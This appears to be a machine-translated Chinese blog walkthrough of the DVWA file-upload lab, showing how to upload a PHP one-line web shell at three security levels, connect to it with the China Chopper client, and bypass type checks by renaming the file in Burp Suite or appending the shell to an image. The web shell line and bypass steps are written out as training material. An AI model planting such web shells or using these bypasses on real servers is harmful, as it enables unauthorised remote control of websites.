当前位置:网站首页>DVWA exercise 05 file upload file upload
DVWA exercise 05 file upload file upload
2022-07-06 14:47:00 【Fuki is on the way】
Purpose IP:192.168.142.133
Local IP:192.168.142.134
1.Security Level:Low
The code is as follows

The server did not check and process the uploaded files . I try to create a new one locally muma.php, Write a word Trojan :<?php @eval($_POST['test']);?>
( Pay attention to punctuation in English )


Upload files to dvwa

Return the path where the file was uploaded !

Go to the corresponding folder to find the file
Before connecting with a Chinese kitchen knife , There is a question . The new version of the phpstudy By default php7, Chinese kitchen knife connection failed , Switch to php5 That's it .( After changing the version , my dvwa Something went wrong , I had to repack it )


Open the Chinese kitchen knife , Right click , add to .
Address to fill in http://192.168.142.133/dvwa/hackable/uploads/muma.php
On the right is a sentence in single quotation marks
Script type selection PHP(Eval)


Right click , Virtual terminal
Input ipconfig, Check address information , But the display failed .

The target virtual machine is installed 360, A warning window will pop up when entering the system command , Default block .

hold 360 Turn it off and try again , Command executed successfully !


You can also use the file management function , View the files of the entire virtual machine , At the same time, it can upload / download / Delete and other operations .
2.Security Level:Medium
Key source code :

The upload file type restricted here is image, extension jpeg or png, And the size is smaller than 100000 byte . We can use burpsuite Modify after interception , Bypass restrictions .
Local muma.php Rename it to muma2.png

Click upload ,Burpsuite Intercept the packet , Put the filename muma2.png It is amended as follows muma2.php, Then release .

Go to the target virtual machine to view muma2.php Successfully uploaded !

3.Security Level:High
The key source code is as follows :

strrpos(string,find,start) Function return string find In another string string The last place in , If no string is found, return false, Optional parameters start Specify where to start the search .
getimagesize(string filename) The function will read the file header , Returns the length of the picture 、 Wide and so on , If there is no relevant picture file header , The function will report an error . You can see ,High Level code reads the last in the file name ”.” String after , Expect to restrict file types by file names , Therefore, the upload file name must be in the form of ”*.jpg”、”*.jpeg” 、”*.png” One of . meanwhile ,getimagesize The function also limits that the file header of the uploaded file must be of image type .
Splice a picture with the previous sentence Trojan horse file , Form a new picture .


Open the picture with Notepad , You can see a sentence at the end of the Trojan horse .

Upload succeeded , But it can't be connected with a kitchen knife . I didn't think of a solution for the time being .
Reference resources :https://www.cnblogs.com/N0r4h/p/12257848.html
https://blog.csdn.net/weixin_39190897/article/details/86772765
边栏推荐
- MySQL中什么是索引?常用的索引有哪些种类?索引在什么情况下会失效?
- 指针:最大值、最小值和平均值
- 函数:求方程的根
- Fundamentals of digital circuits (I) number system and code system
- Mathematical modeling idea of 2022 central China Cup
- Sword finger offer 23 - print binary tree from top to bottom
- Markdown font color editing teaching
- 1.支付系统
- Numpy快速上手指南
- Fundamentals of digital circuits (III) encoder and decoder
猜你喜欢

线程的实现方式总结

Statistics 8th Edition Jia Junping Chapter XIII Summary of knowledge points of time series analysis and prediction and answers to exercises after class

Library management system

数字电路基础(五)算术运算电路

《统计学》第八版贾俊平第三章课后习题及答案总结

数字电路基础(四) 数据分配器、数据选择器和数值比较器
The common methods of servlet context, session and request objects and the scope of storing data in servlet.

Statistics 8th Edition Jia Junping Chapter 7 Summary of knowledge points and answers to exercises after class
内网渗透之内网信息收集(三)

数字电路基础(二)逻辑代数
随机推荐
【指针】查找最大的字符串
Numpy Quick Start Guide
How to earn the first pot of gold in CSDN (we are all creators)
[pointer] find the largest string
使用 flask_whooshalchemyplus jieba实现flask的全局搜索
《统计学》第八版贾俊平第六章统计量及抽样分布知识点总结及课后习题答案
About the garbled code problem of superstar script
Summary of thread implementation
Lintcode logo queries the two nearest saplings
指針:最大值、最小值和平均值
内网渗透之内网信息收集(三)
With 27K successful entry ByteDance, this "software testing interview notes" has benefited me for life
《统计学》第八版贾俊平第一章课后习题及答案总结
Fire! One day transferred to go engineer, not fire handstand sing Conquest (in serial)
Wang Shuang's detailed notes on assembly language learning I: basic knowledge
Function: find the root of the equation by Newton iterative method
C language learning summary (I) (under update)
《统计学》第八版贾俊平第九章分类数据分析知识点总结及课后习题答案
[pointer] solve the last person left
Statistics 8th Edition Jia Junping Chapter 4 Summary and after class exercise answers